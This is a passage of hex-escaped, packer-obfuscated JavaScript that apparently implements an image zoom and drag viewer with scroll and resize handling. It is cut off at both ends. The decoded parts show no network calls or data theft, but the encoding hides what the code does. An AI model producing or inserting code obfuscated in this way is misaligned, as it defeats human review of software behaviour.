x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x66\x63\x5D\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x36\x39\x5D\x2C\x55\x28\x29\x7B\x4B\x28\x21\x31\x51\x5B\x62\x5B\x66\x62\x5D\x5D\x26\x26\x21\x31\x51\x5B\x62\x5B\x66\x64\x5D\x5D\x26\x26\x21\x31\x51\x5B\x62\x5B\x66\x65\x5D\x5D\x26\x26\x21\x31\x51\x5B\x62\x5B\x66\x67\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x35\x44\x5D\x5D\x28\x29\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x35\x65\x5D\x5D\x28\x29\x7D\x7D\x29\x7D\x3B\x33\x4F\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x32\x43\x5D\x5D\x3D\x55\x28\x29\x7B\x46\x5B\x62\x5B\x35\x65\x5D\x5D\x28\x29\x3B\x31\x69\x28\x31\x51\x29\x5B\x62\x5B\x33\x61\x5D\x5D\x28\x62\x5B\x39\x50\x5D\x29\x7D\x3B\x31\x69\x5B\x62\x5B\x36\x31\x5D\x5D\x5B\x62\x5B\x36\x30\x5D\x5D\x5B\x62\x5B\x31\x39\x5D\x5D\x5B\x62\x5B\x66\x66\x5D\x5D\x3D\x33\x4F\x7D\x29\x28\x29\x7D\x29\x29\x3B\x28\x55\x28\x33\x6C\x2C\x32\x76\x29\x7B\x32\x76\x28\x33\x52\x29\x7D\x28\x46\x2C\x55\x28\x31\x69\x29\x7B\x28\x55\x28\x29\x7B\x62\x5B\x30\x5D\x3B\x54\x20\x39\x43\x3D\x55\x28\x29\x7B\x54\x20\x36\x4B\x3D\x31\x6A\x3B\x54\x20\x36\x4A\x3D\x65\x55\x5B\x62\x5B\x65\x54\x5D\x5D\x5B\x62\x5B\x35\x67\x5D\x5D\x28\x2F\x65\x79\x28\x65\x7C\x65\x78\x29\x5C\x2F\x28\x5B\x30\x2D\x39\x5D\x2B\x29\x5C\x2E\x2F\x29\x3B\x4B\x28\x36\x4A\x26\x26\x33\x4E\x28\x36\x4A\x5B\x32\x5D\x2C\x31\x30\x29\x3C\x35\x34\x29\x7B\x36\x4B\x3D\x31\x6E\x7D\x3B\x31\x77\x20\x36\x4B\x7D\x3B\x54\x20\x32\x6A\x3D\x7B\x65\x43\x3A\x31\x2C\x65\x42\x3A\x31\x6E\x2C\x65\x77\x3A\x31\x6E\x2C\x65\x76\x3A\x37\x56\x2C\x65\x70\x3A\x39\x43\x28\x29\x7D\x3B\x54\x20\x33\x42\x3D\x55\x28\x31\x5A\x29\x7B\x46\x5B\x62\x5B\x4C\x5D\x5D\x3D\x31\x69\x28\x31\x5A\x29\x5B\x62\x5B\x32\x4B\x5D\x5D\x28\x62\x5B\x36\x30\x5D\x29\x3B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x3D\x31\x69\x5B\x62\x5B\x31\x32\x5D\x5D\x28\x7B\x7D\x2C\x32\x6A\x2C\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x29\x3B\x4B\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x39\x48\x5D\x5D\x26\x26\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x4D\x5D\x5D\x28\x29\x29\x7B\x46\x5B\x62\x5B\x33\x36\x5D\x5D\x28\x29\x3B\x46\x5B\x62\x5B\x36\x72\x5D\x5D\x3D\x31\x6A\x3B\x46\x5B\x62\x5B\x31\x57\x5D\x5D\x3D\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x31\x59\x5D\x5D\x28\x29\x2F\x32\x3B\x46\x5B\x62\x5B\x32\x44\x5D\x5D\x3D\x28\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x32\x66\x5D\x5D\x28\x29\x2F\x32\x29\x2B\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x33\x4D\x5D\x5D\x28\x29\x7D\x3B\x31\x77\x20\x46\x7D\x3B\x33\x42\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x33\x36\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x54\x20\x36\x47\x3D\x62\x5B\x65\x6F\x5D\x3B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x65\x71\x5D\x5D\x29\x7B\x36\x47\x2B\x3D\x62\x5B\x65\x73\x5D\x7D\x3B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x34\x56\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x65\x75\x5D\x29\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x65\x74\x5D\x29\x7D\x3B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x34\x72\x5D\x29\x5B\x62\x5B\x38\x30\x5D\x5D\x28\x36\x47\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x65\x45\x5D\x2C\x55\x28\x31\x4D\x2C\x31\x66\x2C\x33\x53\x29\x7B\x54\x20\x34\x65\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x65\x4F\x5D\x5D\x2B\x33\x53\x3B\x4B\x28\x31\x69\x28\x62\x5B\x34\x39\x5D\x29\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x34\x37\x5D\x29\x26\x26\x33\x53\x29\x7B\x34\x65\x3D\x30\x7D\x31\x67\x7B\x31\x69\x28\x62\x5B\x34\x39\x5D\x29\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x34\x37\x5D\x29\x7D\x3B\x74\x5B\x62\x5B\x36\x72\x5D\x5D\x3D\x31\x4C\x28\x55\x28\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x65\x4E\x5D\x29\x7D\x2C\x34\x65\x2B\x33\x30\x29\x7D\x29\x3B\x54\x20\x32\x56\x3D\x31\x3B\x54\x20\x37\x51\x3D\x55\x28\x34\x69\x29\x7B\x54\x20\x31\x43\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x37\x4A\x5D\x29\x3B\x54\x20\x36\x46\x3B\x54\x20\x36\x4D\x3B\x54\x20\x39\x53\x3D\x28\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x31\x59\x5D\x5D\x28\x29\x2D\x31\x43\x5B\x62\x5B\x32\x58\x5D\x5D\x28\x62\x5B\x34\x6A\x5D\x29\x29\x2F\x32\x3B\x54\x20\x39\x5A\x3D\x28\x28\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x32\x66\x5D\x5D\x28\x29\x2D\x31\x43\x5B\x62\x5B\x32\x58\x5D\x5D\x28\x62\x5B\x34\x59\x5D\x29\x29\x2F\x32\x29\x2B\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x33\x4D\x5D\x5D\x28\x29\x3B\x36\x46\x3D\x74\x5B\x62\x5B\x31\x57\x5D\x5D\x2D\x39\x53\x3B\x36\x4D\x3D\x74\x5B\x62\x5B\x32\x44\x5D\x5D\x2D\x39\x5A\x3B\x54\x20\x34\x57\x3D\x28\x34\x69\x2D\x31\x29\x2A\x28\x36\x46\x29\x3B\x54\x20\x34\x47\x3D\x28\x34\x69\x2D\x31\x29\x2A\x28\x36\x4D\x29\x3B\x31\x43\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x33\x70\x5D\x2C\x62\x5B\x65\x53\x5D\x2B\x34\x69\x2B\x62\x5B\x65\x52\x5D\x2B\x34\x69\x2B\x62\x5B\x65\x4D\x5D\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x4B\x5D\x2C\x34\x69\x29\x3B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x34\x56\x5D\x5D\x29\x7B\x31\x43\x5B\x62\x5B\x39\x57\x5D\x5D\x28\x29\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x7B\x35\x6C\x3A\x2D\x34\x57\x2B\x62\x5B\x32\x4C\x5D\x2C\x35\x4D\x3A\x2D\x34\x47\x2B\x62\x5B\x32\x4C\x5D\x7D\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x71\x5D\x2C\x34\x57\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x6F\x5D\x2C\x34\x47\x29\x7D\x31\x67\x7B\x31\x43\x5B\x62\x5B\x39\x57\x5D\x5D\x28\x29\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x33\x70\x5D\x2C\x62\x5B\x65\x4C\x5D\x2B\x34\x57\x2B\x62\x5B\x65\x47\x5D\x2B\x34\x47\x2B\x62\x5B\x35\x73\x5D\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x71\x5D\x2C\x34\x57\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x6F\x5D\x2C\x34\x47\x29\x7D\x7D\x3B\x54\x20\x35\x79\x3D\x55\x28\x29\x7B\x4B\x28\x32\x56\x3E\x31\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x32\x59\x5D\x29\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x35\x4E\x5D\x5D\x28\x29\x7D\x3B\x4B\x28\x32\x56\x3C\x31\x29\x7B\x32\x56\x3D\x31\x7D\x3B\x37\x51\x28\x32\x56\x29\x7D\x3B\x54\x20\x35\x4B\x3D\x55\x28\x31\x4D\x2C\x31\x43\x2C\x31\x66\x2C\x38\x56\x29\x7B\x54\x20\x34\x4C\x3D\x31\x43\x5B\x62\x5B\x32\x58\x5D\x5D\x28\x62\x5B\x34\x6A\x5D\x29\x3B\x54\x20\x34\x4D\x3B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x33\x5D\x5D\x29\x7B\x34\x4D\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x31\x66\x5D\x5B\x62\x5B\x31\x59\x5D\x5D\x7C\x7C\x31\x43\x5B\x30\x5D\x5B\x62\x5B\x39\x59\x5D\x5D\x7C\x7C\x34\x4C\x7D\x31\x67\x7B\x34\x4D\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x65\x48\x5D\x29\x7C\x7C\x31\x43\x5B\x30\x5D\x5B\x62\x5B\x39\x59\x5D\x5D\x7C\x7C\x34\x4C\x7D\x3B\x54\x20\x37\x63\x3B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x32\x59\x5D\x29\x29\x7B\x32\x56\x3D\x31\x7D\x31\x67\x7B\x4B\x28\x34\x4D\x3E\x34\x4C\x29\x7B\x37\x63\x3D\x34\x4D\x2F\x34\x4C\x3B\x32\x56\x3D\x37\x63\x7C\x7C\x32\x7D\x7D\x3B\x4B\x28\x38\x56\x29\x7B\x74\x5B\x62\x5B\x31\x57\x5D\x5D\x3D\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x31\x59\x5D\x5D\x28\x29\x2F\x32\x3B\x74\x5B\x62\x5B\x32\x44\x5D\x5D\x3D\x28\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x32\x66\x5D\x5D\x28\x29\x2F\x32\x29\x2B\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x33\x4D\x5D\x5D\x28\x29\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x31\x57\x5D\x5D\x3D\x31\x4D\x5B\x62\x5B\x31\x57\x5D\x5D\x7C\x7C\x31\x4D\x5B\x62\x5B\x32\x49\x5D\x5D\x5B\x62\x5B\x33\x63\x5D\x5D\x5B\x30\x5D\x5B\x62\x5B\x31\x57\x5D\x5D\x3B\x74\x5B\x62\x5B\x32\x44\x5D\x5D\x3D\x31\x4D\x5B\x62\x5B\x32\x44\x5D\x5D\x7C\x7C\x31\x4D\x5B\x62\x5B\x32\x49\x5D\x5D\x5B\x62\x5B\x33\x63\x5D\x5D\x5B\x30\x5D\x5B\x62\x5B\x32\x44\x5D\x5D\x7D\x3B\x35\x79\x28\x29\x3B\x31\x4C\x28\x55\x28\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x33\x56\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x33\x6E\x5D\x29\x7D\x2C\x31\x30\x29\x7D\x3B\x54\x20\x34\x64\x3D\x31\x6A\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x65\x4A\x5D\x2C\x55\x28\x31\x4D\x2C\x31\x66\x29\x7B\x54\x20\x31\x43\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x37\x48\x5D\x29\x3B\x31\x43\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x65\x4B\x5D\x2C\x55\x28\x31\x4D\x29\x7B\x35\x4B\x28\x31\x4D\x2C\x31\x43\x2C\x31\x66\x29\x7D\x29\x3B\x31\x43\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x65\x49\x5D\x2C\x55\x28\x31\x4D\x29\x7B\x4B\x28\x21\x34\x64\x29\x7B\x34\x64\x3D\x31\x4C\x28\x55\x28\x29\x7B\x34\x64\x3D\x31\x55\x7D\x2C\x37\x56\x29\x7D\x31\x67\x7B\x35\x64\x28\x34\x64\x29\x3B\x34\x64\x3D\x31\x55\x3B\x35\x4B\x28\x31\x4D\x2C\x31\x43\x2C\x31\x66\x29\x7D\x3B\x31\x4D\x5B\x62\x5B\x35\x36\x5D\x5D\x28\x29\x7D\x29\x7D\x29\x3B\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x65\x46\x5D\x2C\x55\x28\x29\x7B\x74\x5B\x62\x5B\x31\x57\x5D\x5D\x3D\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x31\x59\x5D\x5D\x28\x29\x2F\x32\x3B\x74\x5B\x62\x5B\x32\x44\x5D\x5D\x3D\x28\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x32\x66\x5D\x5D\x28\x29\x2F\x32\x29\x2B\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x33\x4D\x5D\x5D\x28\x29\x3B\x37\x51\x28\x32\x56\x29\x7D\x29\x3B\x31\x69\x28\x62\x5B\x65\x51\x5D\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x36\x39\x5D\x2C\x55\x28\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x37\x4A\x5D\x29\x5B\x62\x5B\x31\x37\x5D\x5D\x29\x7B\x32\x56\x2D\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x39\x46\x5D\x5D\x3B\x35\x79\x28\x29\x7D\x7D\x29\x3B\x31\x69\x28\x62\x5B\x65\x50\x5D\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x36\x39\x5D\x2C\x55\x28\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x37\x4A\x5D\x29\x5B\x62\x5B\x31\x37\x5D\x5D\x29\x7B\x32\x56\x2B\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x39\x46\x5D\x5D\x3B\x35\x79\x28\x29\x7D\x7D\x29\x3B\x31\x69\x28\x62\x5B\x65\x44\x5D\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x36\x39\x5D\x2C\x55\x28\x31\x4D\x29\x7B\x35\x4B\x28\x31\x4D\x2C\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x37\x48\x5D\x29\x2C\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x2C\x31\x6E\x29\x7D\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x35\x6D\x5D\x2C\x55\x28\x29\x7B\x32\x56\x3D\x31\x3B\x74\x5B\x62\x5B\x35\x4E\x5D\x5D\x28\x29\x7D\x29\x3B\x74\x5B\x62\x5B\x39\x52\x5D\x5D\x28\x29\x3B\x74\x5B\x62\x5B\x39\x49\x5D\x5D\x28\x29\x7D\x3B\x33\x42\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x35\x4E\x5D\x5D\x3D\x55\x28\x29\x7B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x32\x59\x5D\x29\x3B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x34\x67\x5D\x29\x5B\x62\x5B\x33\x47\x5D\x5D\x28\x62\x5B\x65\x41\x5D\x29\x3B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x37\x48\x5D\x29\x5B\x62\x5B\x33\x47\x5D\x5D\x28\x62\x5B\x65\x7A\x5D\x29\x3B\x46\x5B\x62\x5B\x31\x57\x5D\x5D\x3D\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x31\x59\x5D\x5D\x28\x29\x2F\x32\x3B\x46\x5B\x62\x5B\x32\x44\x5D\x5D\x3D\x28\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x32\x66\x5D\x5D\x28\x29\x2F\x32\x29\x2B\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x33\x4D\x5D\x5D\x28\x29\x7D\x3B\x33\x42\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x39\x49\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x54\x20\x31\x78\x3D\x7B\x7D\x3B\x54\x20\x31\x75\x3D\x7B\x7D\x3B\x54\x20\x31\x4F\x3D\x31\x6A\x3B\x54\x20\x32\x7A\x3D\x31\x6A\x3B\x54\x20\x32\x41\x3D\x31\x6A\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x37\x45\x5D\x2C\x55\x28\x31\x6B\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x32\x59\x5D\x29\x29\x7B\x54\x20\x31\x43\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x33\x69\x5D\x29\x3B\x32\x41\x3D\x31\x43\x5B\x62\x5B\x32\x58\x5D\x5D\x28\x62\x5B\x34\x59\x5D\x29\x2A\x31\x43\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x4B\x5D\x29\x3E\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x5D\x29\x5B\x62\x5B\x32\x66\x5D\x5D\x28\x29\x3B\x32\x7A\x3D\x31\x43\x5B\x62\x5B\x32\x58\x5D\x5D\x28\x62\x5B\x34\x6A\x5D\x29\x2A\x31\x43\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x4B\x5D\x29\x3E\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x5D\x29\x5B\x62\x5B\x31\x59\x5D\x5D\x28\x29\x3B\x4B\x28\x28\x32\x7A\x7C\x7C\x32\x41\x29\x29\x7B\x31\x6B\x5B\x62\x5B\x35\x36\x5D\x5D\x28\x29\x3B\x31\x78\x3D\x7B\x78\x3A\x31\x6B\x5B\x62\x5B\x32\x49\x5D\x5D\x5B\x62\x5B\x33\x63\x5D\x5D\x5B\x30\x5D\x5B\x62\x5B\x31\x57\x5D\x5D\x2C\x79\x3A\x31\x6B\x5B\x62\x5B\x32\x49\x5D\x5D\x5B\x62\x5B\x33\x63\x5D\x5D\x5B\x30\x5D\x5B\x62\x5B\x32\x44\x5D\x5D\x7D\x7D\x7D\x7D\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x37\x42\x5D\x2C\x55\x28\x31\x6B\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x32\x59\x5D\x29\x29\x7B\x54\x20\x31\x50\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x34\x67\x5D\x29\x3B\x54\x20\x32\x64\x3B\x54\x20\x32\x62\x3B\x31\x6B\x5B\x62\x5B\x35\x36\x5D\x5D\x28\x29\x3B\x31\x4F\x3D\x31\x6E\x3B\x31\x75\x3D\x7B\x78\x3A\x31\x6B\x5B\x62\x5B\x32\x49\x5D\x5D\x5B\x62\x5B\x33\x63\x5D\x5D\x5B\x30\x5D\x5B\x62\x5B\x31\x57\x5D\x5D\x2C\x79\x3A\x31\x6B\x5B\x62\x5B\x32\x49\x5D\x5D\x5B\x62\x5B\x33\x63\x5D\x5D\x5B\x30\x5D\x5B\x62\x5B\x32\x44\x5D\x5D\x7D\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x35\x45\x5D\x29\x3B\x4B\x28\x32\x41\x29\x7B\x32\x62\x3D\x28\x2D\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x50\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x6F\x5D\x29\x29\x29\x2B\x28\x31\x75\x5B\x62\x5B\x32\x4E\x5D\x5D\x2D\x31\x78\x5B\x62\x5B\x32\x4E\x5D\x5D\x29\x7D\x31\x67\x7B\x32\x62\x3D\x2D\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x50\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x6F\x5D\x29\x29\x7D\x3B\x4B\x28\x32\x7A\x29\x7B\x32\x64\x3D\x28\x2D\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x50\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x71\x5D\x29\x29\x29\x2B\x28\x31\x75\x5B\x62\x5B\x32\x47\x5D\x5D\x2D\x31\x78\x5B\x62\x5B\x32\x47\x5D\x5D\x29\x7D\x31\x67\x7B\x32\x64\x3D\x2D\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x50\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x71\x5D\x29\x29\x7D\x3B\x4B\x28\x28\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x75\x5B\x62\x5B\x32\x47\x5D\x5D\x2D\x31\x78\x5B\x62\x5B\x32\x47\x5D\x5D\x29\x3E\x31\x35\x29\x7C\x7C\x28\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x75\x5B\x62\x5B\x32\x4E\x5D\x5D\x2D\x31\x78\x5B\x62\x5B\x32\x4E\x5D\x5D\x29\x3E\x31\x35\x29\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x34\x56\x5D\x5D\x29\x7B\x31\x50\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x7B\x35\x6C\x3A\x32\x64\x2B\x62\x5B\x32\x4C\x5D\x2C\x35\x4D\x3A\x32\x62\x2B\x62\x5B\x32\x4C\x5D\x7D\x29\x7D\x31\x67\x7B\x31\x50\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x33\x70\x5D\x2C\x62\x5B\x35\x76\x5D\x2B\x32\x64\x2B\x62\x5B\x35\x72\x5D\x2B\x32\x62\x2B\x62\x5B\x35\x73\x5D\x29\x7D\x7D\x7D\x7D\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x37\x43\x5D\x2C\x55\x28\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x32\x59\x5D\x29\x29\x7B\x4B\x28\x31\x4F\x29\x7B\x31\x4F\x3D\x31\x6A\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x35\x45\x5D\x29\x3B\x74\x5B\x62\x5B\x37\x41\x5D\x5D\x28\x31\x78\x2C\x31\x75\x2C\x32\x7A\x2C\x32\x41\x29\x7D\x7D\x7D\x29\x7D\x3B\x33\x42\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x39\x52\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x54\x20\x31\x78\x3D\x7B\x7D\x3B\x54\x20\x31\x75\x3D\x7B\x7D\x3B\x54\x20\x32\x6D\x3D\x31\x6A\x3B\x54\x20\x31\x4F\x3D\x31\x6A\x3B\x54\x20\x32\x7A\x3D\x31\x6A\x3B\x54\x20\x32\x41\x3D\x31\x6A\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x66\x69\x5D\x2C\x55\x28\x31\x6